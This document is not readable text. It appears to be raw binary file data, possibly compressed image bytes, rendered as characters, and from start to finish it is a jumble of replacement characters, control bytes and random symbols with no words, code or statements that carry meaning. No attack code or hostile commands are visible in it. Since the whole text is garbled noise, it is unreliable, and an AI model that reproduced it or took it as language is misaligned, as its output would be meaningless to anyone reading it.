�h��^@#����2�;d�[�A�x��i����tN��r�AG,��Z��e   �M��`��3��/�T�x��J�X��9�Έ[�0[4��.$��`�!��A�#��l�(4�pQ�ƃ���P����<��G�:�(Ɏ���(�(�%�@a�B0A�b���XH��.����W����[(�;#���%��(��FJ/;ǀ#$������/�C��x#��)��0��b����T^�C�9�8��?�0���2d�W&�#�xu�0n���6��
r��P~L�5O\y��(��H���� i�����0j6l��biC�� x>f�A3m�����<�[s����.���1���p�G��`\����� f,%�-﫜 0	��&z ��3�##j���I�	&��`��]�b)S��2�vd(��0��(�O��!b	��x�:����
���Z�%�g�5�ň ��z��W���%��h�5����9ě����	��C21A,�Q�n �`Z���H�Pc���6�����20�L �� /�P� ΅.�@�@7#`$�x_�p�(�F{���r�P,�r���'lc!����P$6#I@�H�eA7Kb���=�1g�#�$��"�h��1	&�<���.l��%��Ih���2����G�"��t� �� �H:`(t�gcn	P� 8��s�����L`a
�0dQ�"�� ވDby�Ԁ<�c$F҄Z����Q]���P��l��
� i̠3�F,TpQ�iW��?��M��3��H�nýܤ"�BA��.@@(�A%��*���u��x#�J��b^4M� !� � ,    � �  � ����ҿ�ڽc���
�**g�]�vt�ό� ���[�C�����َ�f �ݺw�(�F�'�y�n���$��+hY1���`��B<�8]v��ٳhӪ]˶�9)Rjq�oп� -T����V|� ��a��9H3��u뀔DY;���"݌
���V�T�lPf��1sG�K�:�A� ���� ��̚,�B��)�)����l�dcV��O	m�kߞv�������iR
� �Ǌ�i�Wb� �_2\G���B?���$��A1vd<R5?Pc0��%f8��gPOS:��KOXeYs�����<@��E2b�������DD�� wD�VxG���4��5�T��
���YZ���Lq\Y`��(���V��HG���@+�fD�C��0M�����!V�S@9?�2��ҳ�V���NX�L��)�D<��3��? � �i���A���@�����4��� ���2Îd9�i���SXYeYC�<aD<�p����Dy�c��Xa�%萋 #*P�X�����T��%R2��{�׎��Q�J�	�A2����DqD-�J���$�`��Ah�s8�+d��8[9�(�Q#i�Ce��ђF�U0@�qı�Δ�1�=q@N{7gn8�"
�UR�sP+1Sq���:���"�9�����8)ÈR� ����a��ԃʁ�:ϳf]b���-dI�?Yu����I�#���4%�\"�?�K9�H�V� l��(�?+P#�%�1Ә38d�)�Iq��qDf��yR$�)Ի�j�90N-J��`f��)�b�Psi�ӐE[bU�X̟Μ M�I��I�A�2�o#����z���ԁQSd$��Y�u��3�-�A�Ð^���(����A$��dR�����B�>��ܨCY(���q�;�g�X�,���Q�ǌ���DІ���A�����+���;܂�8��h�*�`�+�ā����$a�ITV���g!0�
A�4HA�8H^� `P��Ԏ1�k���n0��x���
�Ө7U�A��Ã0]�1��M#�.)�F��C&`�/�sP���
Vޢјbd���a�����8k�b�)�hFP2�4aY�.����G/�$��O� � !H�\��ӆ6RB�4$�7�ɤ�,� ���fxs���c4���,��H��Ѓ�@�;8���!p X*��0W.��K��5�$� ��d(��HL�A�w@�oH�A�غU2��T^����v)� �mT�^��6y�H�4�GS*9��.&�Xh�������"�D�c��e(��z{�#@�&�	r#6f.f����@��̰���A|��Q%r���0�f���@d��8FO�P��0��;�U���F%+yiC�ӛ̴#dNQ@�d[�8�t 4�H��1B���P�9�b	�H+�p�%��PZ�5�!��TNܣ�
�og�MӜ|�U� P$���`�E�0��B����O��tI<�h;�q����
�C�4Go{+�d�M��	H��,A�b$��V؂�I�VK�	����!+"'?)�{b	��9b��#��x7�GY��L��e��01��SO�h�3�u�M4(��(���^��∭�ra	{P���`Bd`�1���� �?,����"��p�!�c�.r�q�x(��N��yh$E
	�S����$N,M��������S��X'*B�X�IRs��,�(�;����������~P�K �h��1�=c c��2p�[D�	T�-v�V^�A��F.���\�f�vX�L�Q�5+��J�qbj�$5}�U �&ܾ)�+����Jp�ބ���H�r�:v�.e�ˊd8˓ԃ�@�$���gӲ�1��@�p�[�b��xq^x{�$P�&`�x�B�c�{V�
X�� Vo�!���F�X��i��`&�=I�J�}�����R���c�d��%�FTI�����F�pV���[�$�7�!��@$L����O4h�e^�p�����4 A�(G.���@���X�g18/+(Q!��$*!����7�JA����9��ģA(���s����3�u����"@�+1o �x~��kP�%��ThB���Psn����P�t	�\�:�r~ �
��S^�!X�![k�j<�5D,�)6�$�g*�pi0"sR����wY�� ��:��RM�(=��d��' m�����0x��g�0K��&~M h)��v�Q@yH� �`�^(a	
�j���� �%*� �� !�&��a�56E@j�g�6"r2*�e1����G��T���i$J"
 �3���	67x@\}f\���Lp��\�`s�'��� `�� ����?�?:`	Ȓ@�&[P���� &⅜�bNwaSb _g�˰^���;sQ�t8��2�T�XH��Peq81vP
� x�� �p $��vs� K���� ~�f�X����	Jp
��_�'#?aC� �@#�Q�P R�Xϴ`�5&?!+`o!��`
t��� �	�M� f�}`���`i�b1�"�F�Y�� -����
S	c�1�a�w���B@��Tp� �x m�`�<��@Ԡ�fEćJ�z�!Aip�Eo�W�:�RPS��D5d���Q���0���e���P<0�rx�2�7v;� ڈ�P
����@\z@	��d0	�0	���T�wOyhR�$P�V�	N`��y� ���ِQ@�y�G�SC���7����0v���!�%Ev�%� yQJrp+`�8 �����`�r�<P@6���
��S� P1p s��
d�M fA�@ �K� �5 $�	r�	�PS��g@`'�$^	 �]��*55��Z�:x�Z֜��:��ҩ��Y�7��� �pj��)@�8pe���ݰ&P��q�O�(0
t0L�\�� ����Yp0�	�FP��E�Uy
I�
��9� N`y ���0�]6�S'i}�6�0wQ��v?-fX�k���`S��p/T*wq�P=�f��p�y�,QBpm / }<9	�
��


^P��8M`���L`6wh�Dy:�s�@��� 	���{�ԑR�g�F�
�W�.(�ǐ~���)q�#&A �*�hq~i� ��x����;�� � 7GP<� }�� ��	d1�x X0	A8��4�����������3��	� J@y� n�@�0� ��� �@���E��15���1L�R�!��)���EvpŃ��5���j���6uX�0��%��S��SR�� k���r|b!+ � 3 O�
kP	S `�@���0d@@�
��m�g�`'{�)�cP�� 	��%� `&r8���гW���S|Xp@���QS�����@l8�*i�oS� 
ӭ�^Tg�T��)%�p
H��u��- -�
x@p�X�����[�\p�ej��� ��`��4yC(n*{[ 	j�9�`	�`�qp�P(A�iSc��P2P�I�*�$��RRPd P�j�+�@��$�p5�vOl�e�H3P
3�q
��l�>��^�|˷4 0
3G
F��20$@y;����������`����`{�p6E<D|`�4���*��:qA��Ir��6��S�P���i0t��5&�S&
6 �O�	� t��,�	[����0	;��$yR�a�~A�)���
[E	�����~�q	ɣ�	M�g�|YS*IK*ǁ��.*1*E�G�T�T�d�peAj�u�:���A�d��W��@%L���t����>��^P�$� ��l��0�:׸�vn�DA@	YcJ)
@/`
�R��:��#ujX6%G]�V'��!Do@ ]��fA��ɀdS6�p�p^� 5��v���P��wİ%Lf��` n�^�Ҿ@M��`�5����f�@yDظ�@X����4��	"�����*�RCb�`�ȑ��x-U(k��� ���eqOל��d��g��LF���Pg�O`�3@��	ep`�[��;>�Ï���UEv�|��:G�p�) A 	#��	?�:b��*�y\/�����bܜ]<'%$A�cX�p/@�e!b� b�e5���0K���5�
/��<�
E�n` l�n����F� F�����v�gyfgr�W���Q�	��40�O?P#+�)DG�aR� R`X�$�M"�WXB ,�ж��a��Y���x�ѷ&���HtY`��3��0
�P��PEP���M��5�v����l������� 	@
��+6�@2p!G����^X�);�q������r"6�Metqnd	�0*��Ya��P}�:Me�n��Rdi�g�x ������>` 	�	U` ����� ��eEg��auV�'���ٚ�����`�@@`p��15�š���`�e���:��psHe`-p�h�N�FW2��pX�D�TF<qb`	� ��O�⡐�����)���		���'s��c�A���p
)��_�	���j�`	Z0$�(5e�NWQ->e	0�IbSM"fe!*߱M�v��8 *��N�И�!�K�Y9�7pX����Ґ ~�	�[�PY�P�\��,�;L��uFc@�jɘ��0а�@��,S Z`
�����y��>G��� MT�~ѫ�X�p�0�&`��X7Y�+i�-!,� ���ڭ
@
	���� ��>�/�)�F`*Ǧ:Lg@?vp?�q��}
��������k��l&",�`��q��*�1-r��*e+51�ʐ*P��0��hr��ur&0 ��倴�q}	�
O� E�� 
UP���[�0��y	ސ�����[rp��=����d� �D�CBb�b; ��)0��ÊuRx8���
��#�B�#�d��A�
�Yh���3&�Md���K�1e΄	�(0�M\��_�u;��`'H!m�\j�"<E؄	C�S�5lp�����?�2x;�$8�#�6J%|�(�t�%�?�����ǿ4~�C
%��z;굫$�9So�����"Dj
D�v�Cƍ� �VAi�6�����Mرe�����D�n�\�o�u�����Sw&0:4��U�J���"UR�j��@2����;$�+w��V��j��X����c��H-�0�
z��˜\
 #�.�@�v��@��D��4�`��>H�#1V�G�
v8��&Z��bfs�Ř�m��l�mFYց�(���2Q�)�\y":RA�	W("�Tؘ�
#9@��$��{��Fh��V�8e�SZ��L�Ȝ�r	� SL	$�O��D$N!	$4��
��?��Q� ���H
>s��kD󠗏���b�y�'j}`4���X��F���vzbg"fP�PpE<\q�'<�5RI�&l�e#���Z����xk�2�5ӮV���ta����r�[��@[�S�\)����x ��>p��>�ǃX�b�`�6ɤf�H��S+�i��j���nn�u�nf�� p
���h�`CI`f��l�
H��ǈ�H���k�b���:��O��@�1t�B=���˷&b�OMB��St� ��v�m �_���a��D��6�g�0��.X a,��j�M�v�u�Y���'(.��9���a̷��əQ�#��A�)�`"�b�`�(��h%�T�hi�i��)3��������1�g���l-<b�hǌ � �b h����f^�g�6�q ���g�js��k�	�x|dG���a'(��f�Q��r��13O$�Xa��� �D`���%/�=���)�3��Ep�->��)і��E	�����_\@���	��wL�� �<��	( W�X�C,H�3>5F<����5������~�q��
7���'���8�1L4���?`�Q�BJL0)�E�KԀg5�@�"�i�'L��Ր$��\U����ޱ���!�0(h"7�G0���� ��	С�a4�'��2�q��@ `�kRĚ����GĀESqc"} ��nb����X<v�8�
P��%��
�P�\pC)��P���#�0�1|TgTg�u��q��&4��)�%���"{G�1�S��0�/���H0�!�jhÔ��� L\��/H�
^S����&�B:R2�����t�a"'�Cz�H�2���2!�<�A�X�2�5LbA��0B�H+�Yg �"ղ�6kɧ.l��[�p�޵��%�4�T��E��/�Q�`�g(�2 ��:#aN�<jՠ���kA�0�@�����<�h�?J  P����%v�8s"���,!s���Σ9 "1@F�(�ա=f��&�9�Íڵ��V��	��A$0��Hp`}��?���%�B���^��� �(�0���3胢"hC�^sYP9V�H�?�т6�/�3��$�"��@tL ,���!�� �8��g�&VЁ%�-D�3�1@'s�)��@Z��@$Ƴ�94� ��q���}P����?� UP��[�����, ��G,Z �4��PF� ��,x�eI:R��(�'Y�?�pt�ah�IO� � �XF@���-1�D:��P�%��?�6!��#"�vN;��f!����\wN$\̀w� �u�GJ@!���!v���@�D� e��-�p�n����1����f���)a�G/K�g��H����d%��AfVP�kÉ�Ii�`��A0y�K-�=C��c��Bm�� ������tiM�,���OM-Yb�$� %���P�Ғ�J��h�#�N�D"p�<BmAK�k�X��5oF3,ۅ:ODہ3�`z��A�|ٙ��P���Eo�< ��m��M��R�_��N�� �@�#ۮ�i�!l2���kx�`�֍� 	I��O�1f0�$a<�B4 �9��ш�?�l��-��D��Q��\�%5A�U�t����F	������8�,P�9w�?����0|�#X	j��o��� ��D�� h�N0�b�� ��!h�P��Z�JO�_�q%,�r�%z�`p�Y�g0g���/�?d��Q��"�V����Pبkk���ָ?�����@0t�������x��#����f 0`�.���# �� ���s >�K��(�e��a@��x� $I��'�#@����vR9w�1��E��1���@��#q	����#C�h8��9H�'�H�[� �px@�:��K�7�%���.h�a� �@ lx�(�q��� �肓z0�o`	HjPF�A���طSd��x�l�8����[� &h����B>�'G"�+T=PIx�Px��3���  k˒�k��@�)(H�C��]�"K�p�h���2ĬP��P8�:h%?��i� l����k��I����o8M\	hp�!�GԈo8e >T4�eh�e��`��E�x E�D�?@��*��;���*��B0� L��P��Xh	f������l����/ۄh��%(<���� [0�H� @��#H�b�� ��`��#x���  �^p�TH��D�x��ĥ8-`K��Ć���2k � �ķ��ȉPՙ�%@ ��*��$��9�� 2����̺�����X0��Cϋ�0+)��� �;H�P��?8�?��9(^\��XP�O�9݌� Cx�	��@��7���` S�Q� ��_�DP���  P���Ȉxˈ�@St�R��3谘��ӦM��M ����Y���*�;��x���'P��i8�X���F�<���`��9�l3M��X5�rI��XP^��h��3����X0�+L
Ѓ`�-XH� �p	)�jX�4p���j��j� ���b��+�Ŗ@�" �:�:=��L�aP��5��;�Q8���������M@�i,�4�/Qi@�� �{�t�ʚ��@�a	��LI��?0�%��E� \pͬ��sp�T��J�H(� s��4Ђ_�0���Ή������@�<�d@G�K�k�1rP�@�,�a��= +0�,0� �
�$�5�G(�B�C��<B���ط{ȕ�B	��(5d�+��s�����Ux�?h��<4pW0�p���P�7��JpG����1�_Џx@�8���Q�~�K�i��3`03�y�G����tՍ��,�^m�D`*+�0��\X�@;�/Ȃ"XG��$�/��;C�6�V>3��Lp�a@>k�%F؀�y�b8�4��y�8P�S�ؼ@ 􂃧��Ń��:�CN V(�:��DJ)�ѐ������Q)�x�X�H	d�nP��|AV�����J^E#a���(iY۱�u�"�T`�M G��W:�V�x�l����#��T�`	�3��#*���ɥ��/E�;��{] ��H�%WH7p*(6{H�[��!)�4�˽}�����cؐ�����b(
H�!`�ɵ�X� ���)E�c�����s�$�$�Ӄ��*���0�e���h���V3T�f��ɺ�3 ��b�t(����׈cG,��0(8���"�����x�7�h���TJ �7��d��_�N]��������8�p��+	І�mՖ�_�������EP*c�'��]p�/�Op�8�}=�1ص`����>H������z 	��m{��=���
}��	��]�P�o��R�m7�,X�D8sHJ��[L9����D1xh��>`��5���/ �p��ȀH�*0 �G��X �����Ӊ(0����׍%˚���gh�s B��:8X��U�^���Е昙��aQ.\(�G(}�h�����j�Û�$�����e�����_�D�_�H) ��Z�B�1��d���ߖڰ3h I� 'p�>2�&���0 .����hx��y�j�fk���:AML������rx }�=$h\")�C�N`�&K��5�g}^ �,��8���Q�؆X`W(�
��gh�$2�_��d�A� �1����vOQi� `@�q	��e,�A}h�EJ����$h7`靀IH�hP���/J�	MBն�NAF�+  h��(�e��I���(Gƃ6�^��b1 7������޶�0�lH�5؄)�.sd0c�sP�tc	�t/�)�k��[�x��[S �3B�n(��r	�yD�4lSA-L��ʃ$�;B�%XP�7�,Ѐ$�4���PQq�>�9M\�\�8n��h @����� �%Cip�P�x�����^�u�)����)���W �	
5P!@`���;Ŝx��JC�	��X�WF���8�@�6� �  јѸ��+쇬 �5h�����`���c�J�_Ѐ9p���IB�s5i�e� 	P�Թ�õ�Ƥ� G7���h�8���)�*�M�:� '���HP,(@QDo�x�<	�[?8r�������^p�d��ĸԆ���h�xs��t�/  IR�>�; *p`L�	�N �$��̢f��f���g�<	��  ���ei��c�R{�g7�J�,���� ^�?(� �*#�*�P���M�7:�mh�eH���%��3���kS(�����؁ف6^�a����@���`���;L��K� RZp2#�]���ӹHK�I�1нq"F�<�� �u��C�@х��J�R@�LMIX�U��U�T��H6�Ex�D-��8'j� >P.DpE@�LAi�ʙ[�����v�=��+-����h(�@B�  �r-/v��r��=������ �H�2#��0��%n����|ޭu�'�� "��䂞9�T�@�/x�?�#Տ� ���;�>���R'>�����.ѻ�
@�Wp�nF�eH �D:��t ���w��rE� �c���g�_2
��1�ץM�^{s� ƌ7r|�ǘ�1��A��R�1aAF\�P���3&�qƂ�z\)&-��X!��k
hM�D*���D�p�Ɵ9�jԐ�U��]�eh����$8D!�䮒SJ�|%
IOB����F��91�>���ŕ�v�� ��T���A21�<H�Ѧ�g�$T��/�A�g�֘H��$��9!���H�O�$�<Qх'�3u(Px �
�ϓ�Sz0��3�$X�iR���`�C�c�#����H�1D���,�`0�|$ȱ	|D1���	�|���&JͰ�#3�f�	��F1m��������?8�ӎ?�p� Wt��3W���A���#����9!�1�$I,�A*)L��1����? ��B�ta��
�$��=%^����ԠV{c � �J�U�q�5`���7��`@�|c��	�p�&�h�	����ĲM(���	8u�	�S4�`����	' �;@��?�<��3� �������Q0a� �5���P�Òd0>T"DILG
4L�@��p�9(4�E:d�x���<�?���j��|<��'�l�)#���V[�DK��@l������_�܅Jz��9��6(�AM�u��������x�	q��?<��N&P<�aC*�P�6�xPK-q�Aot����l�a��?B|QIX$q�T2	5h`����h�Ifb�,���a��&��S	&�l��d W|(��)�Li+����\������q`o���(��?)ǚp���s�A�/HrN�75�ud�������*���q�̎���C6�`�A���?h�>j���� C��̏�4`C(	��?nA5��Aa�$t��H5P���6�4���b�/�A���"$����B~��0� Mlrx1�)�(ʑ�r��O��Û�uPAxQ�Nѱ�i"
��` �U���Ij�������>0�4 ��9 �(�g� G6�a�q�'(���v�
�y���1��i�H�n�� �i�ȴ�@�Bn���k�0 'h�R�b�s�6��6a�N��? �5!L�X�G ��%A�3N�$�@rQ0���EQ�P� ���4��t�K	d��9Ab�hA,����"����!�P�����K� �`�%^�tc:<, �k� f�4N��>0C�Ђ��2*� n�;Ĉ9��B�c�&�,���E*ܠ� �b���\�'x��HE	#Ԡ�aR�P� �P�[�!�ii)����@�����27��f/��T(W�1%,�G�0�'L���0�4X�S`�8H	�сn��!����zC� � ��X����l
��AP�x���� �q�o��#Mq��0�X��t�C�LLAT�A���T���B�0�Qx�	��&� �,`A���b`s��]T�1B���Krq���>�]e���"�D�?f�, =0�ܰ
4��6��2D�  ����?�23�
� =v&޽��A� � X���:��h� ����� ��� v`�@
�i�Ĕ��l��E:�	8p�[�B�'P:d!t�C':�	b#p��	�&D�I@@l�``�CȞK���ra�9VʧQ��K^��:>�A�`B&a�9�x���0ԠE�q��Q�`�x 3���Zo}�C ���!fb��p "��2a��3�kf ̌�(�e��6p��,��npD
X��,T�)�ČK��M@��MBU�e��E��ß5�������?��톸�*�NᣨF=j���K;f�\�᲎�j���q�aNx�����A*�(�L�<k jv�4�* ֽ�|iv� ����5�0��w  P�
��B��6ġ�1��$t�@�`:��-�F��W4!�S�@����� �.\YN��09���&$����2����VUe�6.R����	[��>P�.p���+5�G��7��j����K�c嘇x�g�!V����<�P D�:�g��	� 5��a�2���Z��x@ #���Ajb�'H�(m�7�N�.^C�;1QbD��`�+�@TȻ�������׳�!��ɍ��KnT�N�B١?��|��ǝ�A�]�!�@]��HF��j��� : ���|�
�
rhG9�a��Y�6�� ������@�`�<��֭dC7 �?�t�d`���d��`�	� �
�@�C'��	��D	Kh�`˅،����4`A%L�$\�D�$4��!D�Ȕ
%�o-o�@�]�`�Zԉ���o��␀7D�/x��?p� @���[�@.H��ԟ,�C9Oe�ʫ�Cd�	,��� �3��, �@!��9�[!�̫��� �-���@�~�Ɲ���A	��A�I�B��~V�XSuL@pAl����)0���!�D���P��?@�]�@|$�,���?tEøR�`�L)�*EP��@��A,�?��e "�89���	�C6��<��?�Cߝ  d;� ��3@;O��^5 A<�A�(A`�� 0Ќ���A��M� � ��`*��A��?�b(x.<�q|֊��h%@�.L�+pA
� �E�@ph ���B\,W�oAt)�L)��,W��7��|`�	ɔ*q�D+�@%�AL�:�#X��;f@4DA0���d�W.X�:�:����A7hF!�>l�4��@C� =P�@=��V���5P�@`�����H ��%H P 4@�"lw��(�`8����G*��cĊͦ��L�&p�vM�%�V�i x'��/$�-@{,��� �ƌ ��:�Ad [��L[�}���{D�D ��h	��Xx�?��WB�-B+ C��d� ���?D؟�]�8AS����5p�5�����Ci. �A�%TX`��&�C D& �2< ��P �I�*��D(̦+>�?����f������)q�D�M�B���/�(��!l�_<�
-�&h'�̇X��\�A�E� �Tc�1[Q\B$����	�q�?d�DA+,�,�C"�!ԂX�@�30�? BO!�U�F��@1 (�Y^m�_�@>�ݕ�D��(@6 Cr	:9|A"T�`D����.��4�d�XF����.
HB"��L@U,��)'sr�,�B2�7��9W 4!�L�|x)^��" ��ŀd ���A�Ő��DX�A$� |f������:B�@.�� C/�(3Ќ��C���] \A�l\3<�6��)���@ tCC�
;T�x�A ���fBi�=�< �|*�*�A*��?@�x�	�`D*dA
p���B�V�?T���$��#x�#�,�B8�E���@�'l��\{�����E[D����\`����|����,�!��������b�'hA ���*X9� ��U���� 0�<�S��B҄�?�C<dC�� @A!���F2X������gf4�@@�&`�A��N��#�
��R�bҁ(���j�$�b"����@܂L������/xC[���5�)H̜Pۓ)��@�Z4to�ʚRLZ�I��\�[<�-/�mY�I h�9 A ����%�#^�fhC`Y�	�A��l;$�;e^�:�����RC2T�(��X�:^/@PF���n"�B(��,�C)��� #� y��fD��AlB(��Ю�HB��@H��(�L)/�\���_��$
�@[� ���,{@�Wx�}���$�le�Ȁ�]�mE[���:��?pT��"d�� �8\�Y��*�6@Oh�A�m\�� \^��,Xda�H<��4�C��H �=<�?�C9h�?h��p�?�AC�@"�0�`)� 
�pl ���p*T���?�@n�L�%Q�PW�1,��.1��G-�$
������-H^` ��N$x�t���i��/��G���́A��W,�&��@� 9�0��:�:T\ ��3xc:|���L���XA.T5H��YHV��v�@����A�.&����A(��쓨u�8�,ꂔ$iC�A͆�ٰ�:�J܁N���!x��؁�!¶B���艤h]L���W <na�GZ�혱a�A�4Y�~���� �@.�3��:pl���h`e���: @�LCPC90�"�⃵xF���*@ ���TS�l�AX ��Rl�	��*$�
��(�+�C��.��A��$xB� *��@�:����1'���-�g~D������聼ΉL�i̕q@;	Z����W�]0o�),����/��,:AT�B.�B9L$���=�50�55��;������W����:����fX��J�
�5�dEÀ\\Fb�A�<$ �p�m��A� &�B���\ R(�.$ :�Xt��wY��"1Z�ָ�I ��,B�P%�4�?�Ad��du<���Y���?4����C���w0ʀ8�Z[�,��8�h:=��$��$^S�u4� Nx�	� T�%��`�X�9����hYY�?H\{[X'@�� �`�@�x��+����*Ԭj��/h����� $ �����By�����d@�����:�֮Q�`��pF8OȀ��!��D@\$LBeM�������X�GA XB9Ѓ8|�P@d��^B!p.�Y�c"(4@�>U4��B��,p�^��&c����U�Apf������0��!�(vA��2�,.T��B&��B)`A�'@m�@�%��B,��!@Su8r�Ő�8%�$TmU�B_��nd�N�\��'%�T�)-�;���-�,��WWB�@8��A�ց<@�H�:�U�@��A6P@POH�/( �[�A6@����0��ʃ� 8���D%�7=��|��c���@	>���fy�,����$|v�AE@{H��Y��6��Ts�� Y�BD)΂��]���Dty��t�'A�A�m��9���$/���/����@؀�4�:�;]ՁG�@1���j��ā3�|O�C	�oL`e�����W�d�EB�NO�p����A��iD�� ���HD:����jۿX���U$�&I"D�C1H�%$A��Ɯ?sH"X`dAHM�, �C�Jh�85�U>�H��៎2(Q�0�ɝIK'm�RɑGSi��a׭�`�Q���
ml���Ώ����;��ċ+8�\�G]=p �0�o�4n,��Ǚ�w�Hq\��>�d�Ϝc-�~PS`��'�����`AF�R�^�"V1h�Щ�/���c=��K�"��L	��� W�D��G�=8.�� ���`�@�&M��F��SF����\:�զIS��r�R~.�@i��d�X�Ŗ&��C�M^x������Â6Zh�	p0�.Q�������ƙ8��& * ��Ƥ�̊ ���x���-�Lر���$h�X{��gXKRIF�04V��*�Ȣ�����PBAc�	ب��"�����`� ��$�&"�(���C�&���^"�ộ�A	�z������ �P�$��@����JJq�ȘE**�"	d6����Q�@������H<���B�i�.����R`��Y�)V�� ���`P���-�3v������G�$MK�/(]��(�����m� ��e
4*��6����PRXe�)h� �I��s�;������\��� ��Et��DG ���9�ed���bJ�	h��PA��/�ؑ|QESmIUU2&�C
`�U@��ck������:�����Q ���u����� �^��B-�`G���Dq�a�����:( �D �µ�d�5%U�WH&��J��*N�c�TR��,n���#f�R��� �j�	�I�B�� 9��}�!��g>�h�.���@��N����;�VU��)�c�}e�uv���uԁ��°� ����,HǴg�y`�Z� C����x|( ���, .)Lc�a��P�Ї���g��[k�iT�Tl�9�Y�Otb��&ܰ�P�!pX�#V�:�9�>e���0�&�#��A8����"Z�+>
R�J��0!La�q�. Dl�n��/��*!�A����<���x��QP�� GN�&-��5~ �,� @2�a�vT�n`XA/��	3�!Z�`�za�t&H�Gj,��3 �uh�����)�`����P�|E�	�D���������6��f[��4%��j�@\�4Є)L�8�1@�E�e�S���I4���� %�a=�K ��M|Ay ��p�$��Ѕ.|!P���+���
�\;0"�@� ��H� �n�H��L���?�求vD4�Bev�uT`��@���
���?�!e<�����ȵ&�S'P15� �.S���!��GP &\�
k�E(�:W�2󭸀*PQ�UHB_P�?I��E���'��bD����9�(��@b�Ё&�֋Zhh��.��2Acl�^@�: a?�� ����#zA
��4����Z <�A�(������G/�A.����@�p�6<�5�<#LSU�2� [�BR� ����b}g䢗���|G��4�A���8��J� ���c1N@�
��@� �@����{A$C-�F�-5p
����v8:�J�ޘ�kPop���*��@�|���xu;c����5�x@��6����8Ǒѫ��@��ַؙ
(����:�b�5�_x :��c����y�A�������,�� ��
�B:F���2���2�  P�S@9
a	KL`ǏZ� L|��*4ջ�S���}����c V�2�1���6���S|�чqd�0�E{�b ���?`P X�� :�@��Z�� 7	2n�~�������b��ۆA�.���\�� 
XG<n���� X (������x��{�<���"�ƸcF� pi|g����X6��� 0��h�~���A�h@"�Zq�D�?o��^p�� �0�%�!�g��'0���{���\bp���0�h�sc��:t��(�?F���qO��!v��@/��@�~���f
Rp�#W��_X��7qo�"� �P��R��A�C�; B�
����g�qAD�g��;�GNp�a(�S�{N�vj-�3�!+r@�E���n�]�E��b��ܨ_�&����(P���JC��p�	�q�@{^C�0�uG�
bm9��8��B`$ϥ�!�)�~�V �*��(�l��ZcA�@f����
�B��f��.T*!��= A�V���I!�.	pZ���N`�"(��a@�M�V0!q$��dWb@� 	�'���lp�N [���&��`�0�l A'@N !	�/��@�.�$�j�d5$�G��&l��/��@a
$ᛎc�0�ְ�P`)Ԡ��5ī�T�3~��A,�����(�� "��
MP-��@���F��"�G
�F.���P� �  l B!)� �M�Hp5F
�T�p,@Š+ࠠp( �6���L�BXO>� c�	��C�^@j�6Lt�n"�E*�20����Tm۠���`� �K�|(0�L��!D���
ƭ``�V`3��Zv@�a�o�qZ�����b�(�H��"A:���v�@o�x�3�0��m��
D@ ���-�L�f ���F����� �k����	��b᥊a��m����
�\� �@ ��a��Ƣ�..��� �k� �A��Z�/3�L�qB�+�c:H��,�"� m@d�)�����+c�
�N
B N֡ ��$�
h�μOW��BjƬ񽚁q�(�Wrk
Ah)�<B:�$�e$s��
@.s�L@|E0�\��*�
a�^������, v��\	 �!߼�>�6�%:�6M���
��$��6����� ����/��
�ߨ�x��e؁��<a	��v�B
���⏿� V�N����l�5�p�#���: &'�
n�����Eoց��  < ԡ� ��ɀ-:᫄ S� S�D��9ǜ`E��ol�����D�� r5�a5ѫ��JU��*	
��* ���p ��52���@����h���4t)JGh7R#����R�!K9��f `����F���Ћ5�����Z)�$@��Ax ��5-  @�N�jp�;!� `ODK���IA��f ��n�J%�����⤕��N�,@� A��  ~`�3 �@��D� ��� ۈtW����6��>�LC �^q,��v��Q%�B�6pES������^3U�`̮p D`� � ����H}� �s�!��RT��泖�n�������l`q� U�����@��S��X���t�����x ����j5a	2�A� Vd��u5pɖ�e�^�����#7���� �! .�۠ �!��hS��X���,�\7�<s%W�2��d{�I�5�e��/�Ar�ˈ���� ?hQ��9��7�������е�Ρ X�kX`D��Ρ�o�v��MD G�W�k>�g
o,�����:��b �w!��&���:���6O��>H�6�
��|��|I��F�t�7i�wS5�ʫ$��� �����`�P�1I�2@�4��.�eh[�
���p��6��Ц� ������VB7��M5�n��l ࢖T )�0L@�\a�a倇�����(�)$�-{���^�cX8 a�m4,�v,�C��L���^?x�Dr�\�$@(�J6V<2XS���D b�4L@^ B�')��a(�(a(ā��K~���x� ��Z�*�+E��z`(����G�������F,�R�,޷gqNT�����ww�0��uKV���5�8�tN>�0�A�R �@�@0!��X$@d�uN ����.��c::� � @�^� �	n . ���Sr�j6`S�9�[�d�_Ԁ��@b I 8�T�+��
4���+� 	�`��aA�`C�`��J��۸5�p���!Y����ڠWZ�BG0=8i�/�z�j%��zy `w���#�R��Fr�Z!6y�Ά�g��\.P $a�a�1>�b
B��n�t�
��95j@Z2R��v����"`&�j`�� pd �Z,� �-f�@�``e�C�j��(�3x`�`2� �AuA8��V���
��{�V�
$�Qv1�!�^� ��j�TycHa�?�Q��A�!�F�Q@��I�D��a&��`^a^���A��� ����y:�8$�z?v����	-�H����j��@��	��Tv����(��;$8����`��Vj�Y�/�A}�!�Π��Uwe��aV�W���B���7C:����dz�cP&� ��^��[VܠLq
�`
jN���`���
��������A�G=
b���[�U���hAR� �1 @@a	�B�`���#	(!,!��2�����#Z�D�uY�P��`3� �!�mY� �EN�'�m �Z�u�O�S�@:��N����D�u�r� �U5d�X#�AL�� ���15 fh'�+%HA��4���L��`�55�ڬ���[C*��92B2��d��xA`@XA�o!�����!�GD/\Rlv Z����s����_�r�0���|��To�mLuC7�e���3��8��NH}��a
���#TSC^&�tz
RC� &�H^>&�5Z�t����/ ��L!� ��|`� 5�ڞ��_(�#��(�#n!{na	v�	���!��d`~���(c�x�$������A��`W��I$� k��,� ��LmyBx��k�A�s�\�����dѠR��) �rZg}KP=�@ur���TG�ڈ�g���<]�u �@L�.`�. t^R�� ��z�R��-�_� 	���Ϝ
� N<	�ar�n�j!���&H�਼��`~֌4���>i��� �����}�2���:�@i��7/��ó��UW$�M������a&��A� ��ܰ�ѳ���@��߄	�$�����	B(jh�_���H�@��_�d7n���hο9=��3r��R�\PR$��&-�@���?��b�/&�4Pi�JƯ�7Jp�A�B
 )��
�P��{�;z���8c�E�bm ��׬ٿ6W���bS°����1خ�;��$�0(���3X@��Ᶎd&]�4�X�T
#����	l�P��0�V���� �	S$Nh2�`������Ċ�d�Ҁ�#���25p�$E�O�� E�42ȂI�4��(P�"D�Dcʔ$Q���O	ؔ����Ŏ%� ;�0=V�#��<��p�|��(����X����eW�@�8c���3 H���e�g|��?SL�D"���`�X`�
*�Fm*0�
���D�I�FIB�A����M@BI1���"�h����O@�� ��-z��{�	H����{�r�P��ILBG�Dq� Rv�@����0#��5;�Lm4��� ��{��)*��C;쬅�?����e�4 
